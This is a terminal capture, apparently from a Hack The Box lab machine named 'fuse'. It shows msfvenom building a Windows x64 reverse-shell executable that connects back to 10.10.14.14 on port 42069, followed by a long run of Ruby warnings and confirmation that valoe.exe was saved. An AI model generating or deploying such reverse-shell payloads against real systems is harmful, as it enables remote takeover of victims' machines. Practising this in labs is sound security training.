 ┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=42069 -f exe -o valoe.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previo
us definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previo
us definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previo
us definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previo
us definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previo
us definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previo
us definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: valoe.exe